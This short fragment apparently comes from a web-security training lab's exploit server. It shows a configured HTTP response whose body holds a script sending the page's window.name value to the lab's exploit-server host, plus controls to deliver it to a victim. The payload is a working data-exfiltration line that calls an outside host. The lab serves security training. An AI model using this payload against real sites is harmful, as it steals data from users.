 https://exploit-0a7c0056034a2b93806bed4b010f00c9.exploit-server.net
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
  fetch("https://exploit-0a7c0056034a2b93806bed4b010f00c9.exploit-server.net/?a=" + name)
</script>
Store View exploit Deliver exploit to victim Access log